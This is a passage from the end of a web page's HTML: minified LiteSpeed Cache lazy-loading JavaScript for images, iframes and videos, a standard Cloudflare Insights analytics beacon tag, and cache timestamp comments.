document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"24b21b8848d14187a86566c3e364284b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 18:32:16 -->

<!-- Page cached by LiteSpeed Cache 6.0.0.1 on 2026-01-19 18:32:16 -->